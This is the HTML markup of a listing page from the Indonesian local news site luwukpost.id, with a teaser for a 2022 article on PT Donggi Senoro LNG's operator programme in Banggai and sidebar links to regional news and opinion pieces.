		<div class="content-thumbnail"><a href="https://luwukpost.id/2022/02/06/opa-dslng-2022-upaya-dslng-lahirkan-operator-lng-kelas-dunia-dari-banggai/" itemprop="url" title="Tautan ke: OPA DSLNG 2022, Upaya DSLNG Lahirkan Operator LNG Kelas Dunia dari Banggai" rel="bookmark"><img width="300" height="178" src="https://luwukpost.id/wp-content/uploads/2022/02/WhatsApp-Image-2022-02-06-at-13.24.19-300x178.jpeg" class="attachment-medium size-medium wp-post-image" alt="" itemprop="image" decoding="async" srcset="https://luwukpost.id/wp-content/uploads/2022/02/WhatsApp-Image-2022-02-06-at-13.24.19-300x178.jpeg 300w, https://luwukpost.id/wp-content/uploads/2022/02/WhatsApp-Image-2022-02-06-at-13.24.19-1024x607.jpeg 1024w, https://luwukpost.id/wp-content/uploads/2022/02/WhatsApp-Image-2022-02-06-at-13.24.19-768x455.jpeg 768w, https://luwukpost.id/wp-content/uploads/2022/02/WhatsApp-Image-2022-02-06-at-13.24.19.jpeg 1280w" sizes="(max-width: 300px) 100vw, 300px" title="WhatsApp Image 2022-02-06 at 13.24.19" /></a></div>
		<div class="item-article">
			
			<header class="entry-header">
				<h2 class="entry-title" itemprop="headline">
					<a href="https://luwukpost.id/2022/02/06/opa-dslng-2022-upaya-dslng-lahirkan-operator-lng-kelas-dunia-dari-banggai/" itemscope="itemscope" itemtype="https://schema.org/url" title="Tautan ke: OPA DSLNG 2022, Upaya DSLNG Lahirkan Operator LNG Kelas Dunia dari Banggai" rel="bookmark">OPA DSLNG 2022, Upaya DSLNG Lahirkan Operator LNG Kelas Dunia dari Banggai</a>				</h2>

			</header><!-- .entry-header -->

			<div class="entry-meta">
				<div class="gmr-metacontent"><span class="cat-links"><a href="https://luwukpost.id/kategori/berita/" rel="category tag">Berita</a>, <a href="https://luwukpost.id/kategori/headlines/breaking-news/" rel="category tag">Breaking News</a>, <a href="https://luwukpost.id/kategori/migas/" rel="category tag">Migas</a></span><span class="posted-on"><span class="byline">|</span><time class="entry-date published" itemprop="datePublished" datetime="2022-02-06T22:08:34+08:00">Minggu, 6 Februari 2022</time><time class="updated" datetime="2022-02-06T22:09:09+08:00">Minggu, 6 Februari 2022</time></span><span class="screen-reader-text">oleh <span class="entry-author vcard screen-reader-text" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/person"><a class="url fn n" href="https://luwukpost.id/author/admin/" title="Tautan ke: Luwuk Post" itemprop="url"><span itemprop="name">Luwuk Post</span></a></span></span></div>			</div><!-- .entry-meta -->

			<div class="entry-content entry-content-archive" itemprop="text">
				<p>LUWUK, LUWUK POST — PT Donggi Senoro LNG kembali memulai Operator Program <a class="read-more" href="https://luwukpost.id/2022/02/06/opa-dslng-2022-upaya-dslng-lahirkan-operator-lng-kelas-dunia-dari-banggai/" title="OPA DSLNG 2022, Upaya DSLNG Lahirkan Operator LNG Kelas Dunia dari Banggai" itemprop="url">Selengkapnya&#8230;</a></p>
			</div><!-- .entry-content -->

		</div><!-- .item-article -->

	
	</div><!-- .gmr-box-content -->

</article><!-- #post-## -->
</div><div class="inf-pagination"></div>
			<div class="text-center gmr-newinfinite">
				<div class="page-load-status">
					<div class="loader-ellips infinite-scroll-request gmr-ajax-load-wrapper gmr-loader">
						<div class="gmr-ajax-wrap">
							<div class="gmr-ajax-loader">
								<div></div>
								<div></div>
							</div>
						</div>
					</div>
					<p class="infinite-scroll-last">Tidak Ada Lagi Postingan yang Tersedia.</p>
					<p class="infinite-scroll-error">Tidak ada lagi halaman untuk dimuat.</p>
				</div><p><button class="view-more-button heading-text">Lihat Selengkapnya</button></p>
			</div>
			
	</main><!-- #main -->
	</div>
		</div></div><!-- #primary -->


<aside id="secondary" class="widget-area col-md-sb-r pos-sticky" role="complementary" >
	<div id="media_image-34" class="widget widget_media_image"><img width="1067" height="1600" src="https://luwukpost.id/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-24-at-19.59.09-1.jpeg" class="image wp-image-103315  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://luwukpost.id/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-24-at-19.59.09-1.jpeg 1067w, https://luwukpost.id/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-24-at-19.59.09-1-768x1152.jpeg 768w, https://luwukpost.id/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-24-at-19.59.09-1-1024x1536.jpeg 1024w" sizes="auto, (max-width: 1067px) 100vw, 1067px" title="WhatsApp Image 2025-12-24 at 19.59.09 (1)" /></div><div id="media_image-31" class="widget widget_media_image"><img width="1280" height="904" src="https://luwukpost.id/wp-content/uploads/2025/09/WhatsApp-Image-2025-09-08-at-15.34.13-1.jpeg" class="image wp-image-102199  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://luwukpost.id/wp-content/uploads/2025/09/WhatsApp-Image-2025-09-08-at-15.34.13-1.jpeg 1280w, https://luwukpost.id/wp-content/uploads/2025/09/WhatsApp-Image-2025-09-08-at-15.34.13-1-768x542.jpeg 768w" sizes="auto, (max-width: 1280px) 100vw, 1280px" title="WhatsApp Image 2025-09-08 at 15.34.13 (1)" /></div><div id="media_image-32" class="widget widget_media_image"><img width="1280" height="904" src="https://luwukpost.id/wp-content/uploads/2025/09/WhatsApp-Image-2025-09-08-at-15.34.13.jpeg" class="image wp-image-102200  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://luwukpost.id/wp-content/uploads/2025/09/WhatsApp-Image-2025-09-08-at-15.34.13.jpeg 1280w, https://luwukpost.id/wp-content/uploads/2025/09/WhatsApp-Image-2025-09-08-at-15.34.13-768x542.jpeg 768w" sizes="auto, (max-width: 1280px) 100vw, 1280px" title="WhatsApp Image 2025-09-08 at 15.34.13" /></div><div id="media_image-22" class="widget widget_media_image"><img width="595" height="841" src="https://luwukpost.id/wp-content/uploads/2025/08/BERITA-ACARA-HASIL-SELEKSI-BPSK-KAB-BANGGAI20250807_20_001.png" class="image wp-image-101876  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" title="BERITA ACARA HASIL SELEKSI BPSK KAB BANGGAI20250807_20_001" /></div><div id="media_image-23" class="widget widget_media_image"><img width="595" height="841" src="https://luwukpost.id/wp-content/uploads/2025/08/BERITA-ACARA-HASIL-SELEKSI-BPSK-KAB-BANGGAI20250807_20_002.png" class="image wp-image-101877  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" title="BERITA ACARA HASIL SELEKSI BPSK KAB BANGGAI20250807_20_002" /></div><div id="media_image-18" class="widget widget_media_image"><img width="1140" height="1600" src="https://luwukpost.id/wp-content/uploads/2025/06/WhatsApp-Image-2025-06-04-at-23.39.42.jpeg" class="image wp-image-101051  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://luwukpost.id/wp-content/uploads/2025/06/WhatsApp-Image-2025-06-04-at-23.39.42.jpeg 1140w, https://luwukpost.id/wp-content/uploads/2025/06/WhatsApp-Image-2025-06-04-at-23.39.42-768x1078.jpeg 768w, https://luwukpost.id/wp-content/uploads/2025/06/WhatsApp-Image-2025-06-04-at-23.39.42-1094x1536.jpeg 1094w" sizes="auto, (max-width: 1140px) 100vw, 1140px" title="WhatsApp Image 2025-06-04 at 23.39.42" /></div><div id="newkarma-rp-3" class="widget newkarma-widget-post"><h3 class="widget-title"><span>Metro<a href="/kategori/metro" class="widget-url" title="Tautan ke: /kategori/metro"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path fill="currentColor" d="M17 12v-.09a.88.88 0 0 0-.06-.28a.72.72 0 0 0-.11-.19a1 1 0 0 0-.09-.13l-2.86-3a1 1 0 0 0-1.45 1.38L13.66 11H8a1 1 0 0 0 0 2h5.59l-1.3 1.29a1 1 0 0 0 0 1.42a1 1 0 0 0 1.42 0l3-3a1 1 0 0 0 .21-.32A1 1 0 0 0 17 12Z"/><path fill="currentColor" d="M12 2a10 10 0 1 0 10 10A10 10 0 0 0 12 2Zm0 18a8 8 0 1 1 8-8a8 8 0 0 1-8 8Z"/></svg></a></span></h3>			<div class="newkarma-rp-widget">
				<div class="newkarma-rp">
					<ul>
													<li class="has-post-thumbnail clearfix">
								<div class="content-thumbnail"><a href="https://luwukpost.id/2026/01/11/muhammad-iqbal-abdullah-k-mari-terpilih-kembali-pimpin-amsi-sulteng-2026-2030/" itemprop="url" title="Tautan ke: Muhammad Iqbal–Abdullah K Mari Terpilih Kembali Pimpin AMSI Sulteng 2026–2030" rel="bookmark"><img width="150" height="150" src="https://luwukpost.id/wp-content/uploads/2026/01/IMG-20260110-WA0059-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" title="IMG-20260110-WA0059" /></a></div>								<div class="gmr-rp-content">
									<a href="https://luwukpost.id/2026/01/11/muhammad-iqbal-abdullah-k-mari-terpilih-kembali-pimpin-amsi-sulteng-2026-2030/" class="rp-title" style="color:#ffffff" itemprop="url" title="Tautan ke: Muhammad Iqbal–Abdullah K Mari Terpilih Kembali Pimpin AMSI Sulteng 2026–2030">Muhammad Iqbal–Abdullah K Mari Terpilih Kembali Pimpin AMSI Sulteng 2026–2030</a>									<div class="gmr-metacontent" style="color:#eeee22">
										<div class="date-links">Minggu, 11 Januari 2026</div>									</div>
								</div>
							</li>
														<li class="has-post-thumbnail clearfix">
								<div class="content-thumbnail"><a href="https://luwukpost.id/2025/11/23/perayaan-12-tahun-gmni-luwuk-banggai-dipenuhi-aksi-kemanusiaan/" itemprop="url" title="Tautan ke: Perayaan 12 Tahun GMNI Luwuk Banggai Dipenuhi Aksi Kemanusiaan" rel="bookmark"><img width="150" height="150" src="https://luwukpost.id/wp-content/uploads/2025/11/IMG-20251123-WA0067-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://luwukpost.id/wp-content/uploads/2025/11/IMG-20251123-WA0067-150x150.jpg 150w, https://luwukpost.id/wp-content/uploads/2025/11/IMG-20251123-WA0067-768x768.jpg 768w, https://luwukpost.id/wp-content/uploads/2025/11/IMG-20251123-WA0067-1536x1536.jpg 1536w, https://luwukpost.id/wp-content/uploads/2025/11/IMG-20251123-WA0067-2048x2048.jpg 2048w" sizes="auto, (max-width: 150px) 100vw, 150px" title="IMG-20251123-WA0067" /></a></div>								<div class="gmr-rp-content">
									<a href="https://luwukpost.id/2025/11/23/perayaan-12-tahun-gmni-luwuk-banggai-dipenuhi-aksi-kemanusiaan/" class="rp-title" style="color:#ffffff" itemprop="url" title="Tautan ke: Perayaan 12 Tahun GMNI Luwuk Banggai Dipenuhi Aksi Kemanusiaan">Perayaan 12 Tahun GMNI Luwuk Banggai Dipenuhi Aksi Kemanusiaan</a>									<div class="gmr-metacontent" style="color:#eeee22">
										<div class="date-links">Minggu, 23 November 2025</div>									</div>
								</div>
							</li>
														<li class="has-post-thumbnail clearfix">
								<div class="content-thumbnail"><a href="https://luwukpost.id/2025/11/08/olimpiade-skk-migas-2025-di-balikpapan-perkuat-sinergi-antar-mitra/" itemprop="url" title="Tautan ke: Olimpiade SKK Migas 2025 di Balikpapan: Perkuat Sinergi Antar Mitra" rel="bookmark"><img width="150" height="150" src="https://luwukpost.id/wp-content/uploads/2025/11/IMG-20251106-WA0019-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" title="IMG-20251106-WA0019" /></a></div>								<div class="gmr-rp-content">
									<a href="https://luwukpost.id/2025/11/08/olimpiade-skk-migas-2025-di-balikpapan-perkuat-sinergi-antar-mitra/" class="rp-title" style="color:#ffffff" itemprop="url" title="Tautan ke: Olimpiade SKK Migas 2025 di Balikpapan: Perkuat Sinergi Antar Mitra">Olimpiade SKK Migas 2025 di Balikpapan: Perkuat Sinergi Antar Mitra</a>									<div class="gmr-metacontent" style="color:#eeee22">
										<div class="date-links">Sabtu, 8 November 2025</div>									</div>
								</div>
							</li>
														<li class="has-post-thumbnail clearfix">
								<div class="content-thumbnail"><a href="https://luwukpost.id/2025/10/05/sop-dijalankan-panitia-road-race-2025-banggai-pastikan-penanganan-cepat-dan-tepat/" itemprop="url" title="Tautan ke: SOP Dijalankan, Panitia Road Race 2025 Banggai Pastikan Penanganan Cepat dan Tepat" rel="bookmark"><img width="150" height="150" src="https://luwukpost.id/wp-content/uploads/2025/10/IMG_20251005_151240_516-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" title="IMG_20251005_151240_516" /></a></div>								<div class="gmr-rp-content">
									<a href="https://luwukpost.id/2025/10/05/sop-dijalankan-panitia-road-race-2025-banggai-pastikan-penanganan-cepat-dan-tepat/" class="rp-title" style="color:#ffffff" itemprop="url" title="Tautan ke: SOP Dijalankan, Panitia Road Race 2025 Banggai Pastikan Penanganan Cepat dan Tepat">SOP Dijalankan, Panitia Road Race 2025 Banggai Pastikan Penanganan Cepat dan Tepat</a>									<div class="gmr-metacontent" style="color:#eeee22">
										<div class="date-links">Minggu, 5 Oktober 2025</div>									</div>
								</div>
							</li>
														<li class="has-post-thumbnail clearfix">
								<div class="content-thumbnail"><a href="https://luwukpost.id/2025/10/03/bantuan-sosial-banggai-diawasi-kejari-penerima-wajib-hati-hati/" itemprop="url" title="Tautan ke: Bantuan Sosial Banggai Diawasi Kejari, Penerima Wajib Hati-hati" rel="bookmark"><img width="150" height="150" src="https://luwukpost.id/wp-content/uploads/2025/10/IMG-20251003-WA0045-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" title="IMG-20251003-WA0045" /></a></div>								<div class="gmr-rp-content">
									<a href="https://luwukpost.id/2025/10/03/bantuan-sosial-banggai-diawasi-kejari-penerima-wajib-hati-hati/" class="rp-title" style="color:#ffffff" itemprop="url" title="Tautan ke: Bantuan Sosial Banggai Diawasi Kejari, Penerima Wajib Hati-hati">Bantuan Sosial Banggai Diawasi Kejari, Penerima Wajib Hati-hati</a>									<div class="gmr-metacontent" style="color:#eeee22">
										<div class="date-links">Jumat, 3 Oktober 2025</div>									</div>
								</div>
							</li>
												</ul>
				</div>
			</div>
			</div><div id="newkarma-rp-7" class="widget newkarma-widget-post"><h3 class="widget-title"><span>Opini<a href="/kategori/opini" class="widget-url" title="Tautan ke: /kategori/opini"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path fill="currentColor" d="M17 12v-.09a.88.88 0 0 0-.06-.28a.72.72 0 0 0-.11-.19a1 1 0 0 0-.09-.13l-2.86-3a1 1 0 0 0-1.45 1.38L13.66 11H8a1 1 0 0 0 0 2h5.59l-1.3 1.29a1 1 0 0 0 0 1.42a1 1 0 0 0 1.42 0l3-3a1 1 0 0 0 .21-.32A1 1 0 0 0 17 12Z"/><path fill="currentColor" d="M12 2a10 10 0 1 0 10 10A10 10 0 0 0 12 2Zm0 18a8 8 0 1 1 8-8a8 8 0 0 1-8 8Z"/></svg></a></span></h3>			<div class="newkarma-rp-widget">
				<div class="newkarma-rp">
					<ul>
													<li class="has-post-thumbnail clearfix">
								<div class="content-thumbnail"><a href="https://luwukpost.id/2025/09/08/menguatnya-bawaslu-pasca-putusan-mahkamah-konstitusi-nomor-104-puu-xxiii-2025-menata-ulang-relasi-kelembagaan-pemilu/" itemprop="url" title="Tautan ke: Menguatnya Bawaslu Pasca Putusan Mahkamah Konstitusi Nomor 104/PUU-XXIII/2025 Menata Ulang Relasi Kelembagaan Pemilu" rel="bookmark"><img width="150" height="150" src="https://luwukpost.id/wp-content/uploads/2025/09/WhatsApp-Image-2025-09-08-at-22.04.24-1-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" title="WhatsApp Image 2025-09-08 at 22.04.24 (1)" /></a></div>								<div class="gmr-rp-content">
									<a href="https://luwukpost.id/2025/09/08/menguatnya-bawaslu-pasca-putusan-mahkamah-konstitusi-nomor-104-puu-xxiii-2025-menata-ulang-relasi-kelembagaan-pemilu/" class="rp-title" itemprop="url" title="Tautan ke: Menguatnya Bawaslu Pasca Putusan Mahkamah Konstitusi Nomor 104/PUU-XXIII/2025 Menata Ulang Relasi Kelembagaan Pemilu">Menguatnya Bawaslu Pasca Putusan Mahkamah Konstitusi Nomor 104/PUU-XXIII/2025 Menata Ulang Relasi Kelembagaan Pemilu</a>									<div class="gmr-metacontent">
										<div class="date-links">Senin, 8 September 2025</div>									</div>
								</div>
							</li>
														<li class="has-post-thumbnail clearfix">
								<div class="content-thumbnail"><a href="https://luwukpost.id/2025/08/11/bangga-akhirnya-banggai-menjadi-kabupaten-layak-anak-tingkat-pratama/" itemprop="url" title="Tautan ke: Bangga! Akhirnya Banggai Menjadi Kabupaten Layak Anak tingkat Pratama." rel="bookmark"><img width="150" height="150" src="https://luwukpost.id/wp-content/uploads/2025/08/IMG-20250811-WA0110-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" title="IMG-20250811-WA0110" /></a></div>								<div class="gmr-rp-content">
									<a href="https://luwukpost.id/2025/08/11/bangga-akhirnya-banggai-menjadi-kabupaten-layak-anak-tingkat-pratama/" class="rp-title" itemprop="url" title="Tautan ke: Bangga! Akhirnya Banggai Menjadi Kabupaten Layak Anak tingkat Pratama.">Bangga! Akhirnya Banggai Menjadi Kabupaten Layak Anak tingkat Pratama.</a>									<div class="gmr-metacontent">
										<div class="date-links">Senin, 11 Agustus 2025</div>									</div>
								</div>
							</li>
														<li class="has-post-thumbnail clearfix">
								<div class="content-thumbnail"><a href="https://luwukpost.id/2025/06/21/vertigo-saat-dunia-terasa-berputar-apa-yang-sebenarnya-terjadi/" itemprop="url" title="Tautan ke: Vertigo: Saat Dunia Terasa Berputar, Apa yang Sebenarnya Terjadi?" rel="bookmark"><img width="150" height="150" src="https://luwukpost.id/wp-content/uploads/2025/06/IMG-20250618-WA0044-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" title="IMG-20250618-WA0044" /></a></div>								<div class="gmr-rp-content">
									<a href="https://luwukpost.id/2025/06/21/vertigo-saat-dunia-terasa-berputar-apa-yang-sebenarnya-terjadi/" class="rp-title" itemprop="url" title="Tautan ke: Vertigo: Saat Dunia Terasa Berputar, Apa yang Sebenarnya Terjadi?">Vertigo: Saat Dunia Terasa Berputar, Apa yang Sebenarnya Terjadi?</a>									<div class="gmr-metacontent">
										<div class="date-links">Sabtu, 21 Juni 2025</div>									</div>
								</div>
							</li>
														<li class="has-post-thumbnail clearfix">
								<div class="content-thumbnail"><a href="https://luwukpost.id/2025/06/20/harapan-penanggulangan-stunting-di-banggai-semakin-terbuka/" itemprop="url" title="Tautan ke: Harapan Penanggulangan Stunting di Banggai Semakin Terbuka" rel="bookmark"><img width="150" height="150" src="https://luwukpost.id/wp-content/uploads/2025/06/IMG-20250620-WA0129-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" title="IMG-20250620-WA0129" /></a></div>								<div class="gmr-rp-content">
									<a href="https://luwukpost.id/2025/06/20/harapan-penanggulangan-stunting-di-banggai-semakin-terbuka/" class="rp-title" itemprop="url" title="Tautan ke: Harapan Penanggulangan Stunting di Banggai Semakin Terbuka">Harapan Penanggulangan Stunting di Banggai Semakin Terbuka</a>									<div class="gmr-metacontent">
										<div class="date-links">Jumat, 20 Juni 2025</div>									</div>
								</div>
							</li>
														<li class="has-post-thumbnail clearfix">
								<div class="content-thumbnail"><a href="https://luwukpost.id/2025/06/19/mencegah-kejang-pada-orang-dewasa-dari-rumah-langkah-sederhana-yang-berdampak-besar/" itemprop="url" title="Tautan ke: Mencegah Kejang pada Orang Dewasa dari Rumah: Langkah Sederhana yang Berdampak Besar" rel="bookmark"><img width="150" height="150" src="https://luwukpost.id/wp-content/uploads/2025/06/IMG-20250618-WA0043-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://luwukpost.id/wp-content/uploads/2025/06/IMG-20250618-WA0043-150x150.jpg 150w, https://luwukpost.id/wp-content/uploads/2025/06/IMG-20250618-WA0043-768x768.jpg 768w, https://luwukpost.id/wp-content/uploads/2025/06/IMG-20250618-WA0043.jpg 1024w" sizes="auto, (max-width: 150px) 100vw, 150px" title="IMG-20250618-WA0043" /></a></div>								<div class="gmr-rp-content">
									<a href="https://luwukpost.id/2025/06/19/mencegah-kejang-pada-orang-dewasa-dari-rumah-langkah-sederhana-yang-berdampak-besar/" class="rp-title" itemprop="url" title="Tautan ke: Mencegah Kejang pada Orang Dewasa dari Rumah: Langkah Sederhana yang Berdampak Besar">Mencegah Kejang pada Orang Dewasa dari Rumah: Langkah Sederhana yang Berdampak Besar</a>									<div class="gmr-metacontent">
										<div class="date-links">Kamis, 19 Juni 2025</div>									</div>
								</div>
							</li>
												</ul>
				</div>
			</div>
			</div><div id="media_image-8" class="widget widget_media_image"><img width="330" height="600" src="https://luwukpost.id/wp-content/uploads/2025/01/img_Asset-37_om.png" class="image wp-image-99640  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" title="img_Asset 37_om" /></div></aside><!-- #secondary -->

			</div><!-- .row -->
		</div><!-- .container -->
		<div id="stop-container"></div>
	</div><!-- .gmr-content -->
</div><!-- #site-container -->




	<footer id="colophon" class="site-footer" role="contentinfo" >
		<div class="container">
				<div class="clearfix footer-content">
					<div class="gmr-footer-logo pull-left"><a href="https://luwukpost.id/" class="custom-footerlogo-link" itemprop="url" title="Luwukpost.id"><img src="https://luwukpost.id/wp-content/uploads/2024/10/White_LuwukPost_1_logo.png" alt="Luwukpost.id" title="Luwukpost.id" itemprop="image" /></a></div><div align="" class="lp-address"></div><a href="https://wa.me/82347033222?text=Info%20pemasangan%20iklan%20"><img class="alignnone wp-image-518" src="https://luwukpost.id/wp-content/uploads/2024/10/109-whatsapp-90x90-1.png" alt="WhatsApp Icon" width="30" height="30" /></a>					<ul class="footer-social-icon pull-right"><li><a href="#" title="Facebook" class="facebook" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 16 16"><g fill="currentColor"><path d="M16 8.049c0-4.446-3.582-8.05-8-8.05C3.58 0-.002 3.603-.002 8.05c0 4.017 2.926 7.347 6.75 7.951v-5.625h-2.03V8.05H6.75V6.275c0-2.017 1.195-3.131 3.022-3.131c.876 0 1.791.157 1.791.157v1.98h-1.009c-.993 0-1.303.621-1.303 1.258v1.51h2.218l-.354 2.326H9.25V16c3.824-.604 6.75-3.934 6.75-7.951z"/></g></svg></a></li><li><a href="#" title="Twitter" class="twitter" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" viewBox="0 0 24 24"><path fill="currentColor" d="M18.901 1.153h3.68l-8.04 9.19L24 22.846h-7.406l-5.8-7.584l-6.638 7.584H.474l8.6-9.83L0 1.154h7.594l5.243 6.932ZM17.61 20.644h2.039L6.486 3.24H4.298Z"></path></svg></a></li><li><a href="#" title="Instagram" class="instagram" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 16 16"><g fill="currentColor"><path d="M8 0C5.829 0 5.556.01 4.703.048C3.85.088 3.269.222 2.76.42a3.917 3.917 0 0 0-1.417.923A3.927 3.927 0 0 0 .42 2.76C.222 3.268.087 3.85.048 4.7C.01 5.555 0 5.827 0 8.001c0 2.172.01 2.444.048 3.297c.04.852.174 1.433.372 1.942c.205.526.478.972.923 1.417c.444.445.89.719 1.416.923c.51.198 1.09.333 1.942.372C5.555 15.99 5.827 16 8 16s2.444-.01 3.298-.048c.851-.04 1.434-.174 1.943-.372a3.916 3.916 0 0 0 1.416-.923c.445-.445.718-.891.923-1.417c.197-.509.332-1.09.372-1.942C15.99 10.445 16 10.173 16 8s-.01-2.445-.048-3.299c-.04-.851-.175-1.433-.372-1.941a3.926 3.926 0 0 0-.923-1.417A3.911 3.911 0 0 0 13.24.42c-.51-.198-1.092-.333-1.943-.372C10.443.01 10.172 0 7.998 0h.003zm-.717 1.442h.718c2.136 0 2.389.007 3.232.046c.78.035 1.204.166 1.486.275c.373.145.64.319.92.599c.28.28.453.546.598.92c.11.281.24.705.275 1.485c.039.843.047 1.096.047 3.231s-.008 2.389-.047 3.232c-.035.78-.166 1.203-.275 1.485a2.47 2.47 0 0 1-.599.919c-.28.28-.546.453-.92.598c-.28.11-.704.24-1.485.276c-.843.038-1.096.047-3.232.047s-2.39-.009-3.233-.047c-.78-.036-1.203-.166-1.485-.276a2.478 2.478 0 0 1-.92-.598a2.48 2.48 0 0 1-.6-.92c-.109-.281-.24-.705-.275-1.485c-.038-.843-.046-1.096-.046-3.233c0-2.136.008-2.388.046-3.231c.036-.78.166-1.204.276-1.486c.145-.373.319-.64.599-.92c.28-.28.546-.453.92-.598c.282-.11.705-.24 1.485-.276c.738-.034 1.024-.044 2.515-.045v.002zm4.988 1.328a.96.96 0 1 0 0 1.92a.96.96 0 0 0 0-1.92zm-4.27 1.122a4.109 4.109 0 1 0 0 8.217a4.109 4.109 0 0 0 0-8.217zm0 1.441a2.667 2.667 0 1 1 0 5.334a2.667 2.667 0 0 1 0-5.334z"/></g></svg></a></li><li><a href="#" title="Youtube" class="youtube" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1.13em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 576 512"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597c-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821c11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205l-142.739 81.201z" fill="currentColor"/></svg></a></li><li><a href="#" title="Tiktok" class="tiktok" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="0.88em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 448 512"><path d="M448 209.91a210.06 210.06 0 0 1-122.77-39.25v178.72A162.55 162.55 0 1 1 185 188.31v89.89a74.62 74.62 0 1 0 52.23 71.18V0h88a121.18 121.18 0 0 0 1.86 22.17A122.18 122.18 0 0 0 381 102.39a121.43 121.43 0 0 0 67 20.14z" fill="currentColor"/></svg></a></li><li><a href="#" title="Telegram" class="telegram" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 32 32"><path d="M16 .5C7.437.5.5 7.438.5 16S7.438 31.5 16 31.5c8.563 0 15.5-6.938 15.5-15.5S24.562.5 16 .5zm7.613 10.619l-2.544 11.988c-.188.85-.694 1.056-1.4.656l-3.875-2.856l-1.869 1.8c-.206.206-.381.381-.781.381l.275-3.944l7.181-6.488c.313-.275-.069-.431-.482-.156l-8.875 5.587l-3.825-1.194c-.831-.262-.85-.831.175-1.231l14.944-5.763c.694-.25 1.3.169 1.075 1.219z" fill="currentColor"/></svg></a></li><li><a href="https://luwukpost.id/feed/" title="RSS" class="rss" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 20 20"><path d="M14.92 18H18C18 9.32 10.82 2.25 2 2.25v3.02c7.12 0 12.92 5.71 12.92 12.73zm-5.44 0h3.08C12.56 12.27 7.82 7.6 2 7.6v3.02c2 0 3.87.77 5.29 2.16A7.292 7.292 0 0 1 9.48 18zm-5.35-.02c1.17 0 2.13-.93 2.13-2.09c0-1.15-.96-2.09-2.13-2.09c-1.18 0-2.13.94-2.13 2.09c0 1.16.95 2.09 2.13 2.09z" fill="currentColor"/></svg></a></li></ul>				</div>
				<span class="pull-left theme-copyright">© 2024 | luwukpost.id - Powered by <a href="https://www.niagahoster.co.id/cart?product=hosting%3Ahostinger_business&amp;period=12&amp;referral_type=cart_link&amp;REFERRALCODE=IZXFANDYBGQR&amp;referral_id=01944a76-d727-73fb-8f9b-2df067af8aa3">Hostinger</a></span>				<ul id="copyright-menu" class="menu"><li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42"><a href="https://luwukpost.id/tentang-kami/" itemprop="url">Tentang Kami</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"><a href="https://luwukpost.id/kode-etik-jurnalistik/" itemprop="url">Kode Etik Jurnalistik</a></li>
